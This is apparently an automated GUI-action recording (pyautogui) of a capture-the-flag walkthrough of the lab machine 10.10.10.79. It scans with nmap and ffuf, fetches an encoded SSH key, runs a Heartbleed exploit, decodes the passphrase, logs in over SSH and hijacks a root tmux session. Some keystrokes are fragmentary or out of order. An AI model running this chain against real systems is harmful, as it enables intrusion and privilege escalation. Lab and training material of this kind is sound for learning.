
# Step: Page through the saved nmap/general scan with less, highlighting the certificate's commonName field
pyautogui.write('less nmap/general')

pyautogui.doubleClick(497, 74)

pyautogui.moveTo(321, 167)

pyautogui.moveTo(13, 170)

pyautogui.moveTo(19, 170); pyautogui.dragTo(363, 223)

pyautogui.moveTo(243, 312); pyautogui.dragTo(374, 312)

pyautogui.moveTo(795, 312)

# Step: Check the scan's --min-rate option and closed port count, then quit the pager
pyautogui.press('ctrl+x')

pyautogui.moveTo(527, 74)

pyautogui.doubleClick(565, 75)

pyautogui.moveTo(229, 175)

pyautogui.moveTo(616, 79)

pyautogui.moveTo(74, 152)

pyautogui.doubleClick(92, 122)

pyautogui.doubleClick(104, 122)

pyautogui.doubleClick(778, 75)

# Step: Enter the nmap -Pn --script vuln scan on $t, ports 22,80,443, min-rate 500, -n
pyautogui.write('echo;')

pyautogui.write('nmap')

pyautogui.write('-Pn $t')

pyautogui.write('--scri')

pyautogui.write('pt "vuln')

pyautogui.write('"')

pyautogui.write('--min-ra')

pyautogui.write('te 500')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write('min-rate')

pyautogui.write('500 -p')

pyautogui.write('22,80')

pyautogui.write(',443')

pyautogui.write('" "')

pyautogui.write('-')

pyautogui.press('BackSpace')

pyautogui.write('-n-')

pyautogui.moveTo(391, 128)

# Step: Return from Firefox's page source showing omg.jpg to the terminal to check the scan
pyautogui.click(347, 29)

pyautogui.write('ffuf -c -u http://$t/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 200')

pyautogui.moveTo(3, 264)

# Step: Select text in the POODLE finding and scroll further through the vuln output
pyautogui.doubleClick(173, 470)

pyautogui.scroll(-3)

# Step: Browse to 10.10.10.79/dev and open notes.txt from the directory listing
pyautogui.click(53, 122)

pyautogui.write('10.10.10.79/dev/')

pyautogui.press('ctrl+plus')

pyautogui.click(145, 31)

pyautogui.click(52, 214)

# Step: Submit sample text 'a' to the decoder, reread the to-do notes, and open hype_key
pyautogui.click(52, 31)

pyautogui.write('asda')

pyautogui.click(51, 320)

pyautogui.click(168, 30)

pyautogui.moveTo(79, 238); pyautogui.dragTo(398, 238)

pyautogui.click(109, 314)

pyautogui.write('cu')

pyautogui.write('curl http://10.10.10.79/dev/hype_key |')

pyautogui.write('w')

# Step: Search the web for 'linux hex convert'
pyautogui.write('linux hex')

pyautogui.write('convert')

# Step: Recall the curl | xxd -r command and add -ps to decode a plain hex dump
pyautogui.press('Up')

pyautogui.write('ps')

pyautogui.write('-s')

# Step: Leave the hex-conversion search results and return to the 10.10.10.79/decode.php tab
pyautogui.click(46, 30)

pyautogui.click(168, 31)

# Step: Search searchsploit for Heartbleed exploits and run python2 32764.py against the target
pyautogui.write('ha')

pyautogui.moveTo(219, 456)

pyautogui.doubleClick(897, 444)

pyautogui.write('searchsploit heartbleed')

pyautogui.write('python2 32764.py $t')

# Step: Rerun the Heartbleed exploit with output saved to a dump file, then open it in less
pyautogui.write('sudo apt update && sudo apt-get upgrade -y')

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.write('> du')

pyautogui.write('mp')

pyautogui.write('&& less dump')

pyautogui.scroll(-3)

pyautogui.doubleClick(347, 422)

# Step: Decode aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== with base64 -d to get heartbleedbelievethehype
pyautogui.write('echo $t')

pyautogui.write('nRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d')

# Step: Save the decoded hype_key as id_rsa with 600 permissions and start SSH as hype
pyautogui.write('ssh')

pyautogui.write('curl -s http://10.10.10.79/dev/hype_key | xxd -ps -r')

pyautogui.write('|')

pyautogui.write('> id-')

pyautogui.write('chmod')

pyautogui.write('600 id_rsa')

pyautogui.write('ssh hype@$t -i id_rsa')

# Step: Find the Stack Overflow fix for 'no mutual signature supported' and select its ~/.ssh/config path
pyautogui.press('Return')

pyautogui.moveTo(473, 181)

pyautogui.scroll(-3)

pyautogui.moveTo(536, 175); pyautogui.dragTo(649, 175)

pyautogui.doubleClick(326, 247)

# Step: Log in as hype using ssh-rsa options, try sudo -l, and list the home directory
pyautogui.press('Return')

pyautogui.moveTo(141, 202)

pyautogui.write('udo')

pyautogui.write('-l')

pyautogui.write('ls -la')

# Step: Read hype's .bash_history file
pyautogui.doubleClick(269, 165)

pyautogui.write('cat')

pyautogui.write('.bash_history')

pyautogui.moveTo(17, 463)

# Step: List /.devs/ and select the tmux -S /.devs/dev_sess command from the history
pyautogui.write('ls -la .')

pyautogui.write('dev')

pyautogui.write('../')

pyautogui.press('BackSpace')

pyautogui.write('/.devs/')

pyautogui.doubleClick(244, 526)

# Step: Export a supported TERM, attach to /.devs/dev_sess, confirm root with id, and read root.txt
pyautogui.write('export TERM=')

pyautogui.write('tmux -S /.devs/dev_sess')

pyautogui.write('id')

pyautogui.write('cd /root')

pyautogui.write('cat root.txt')
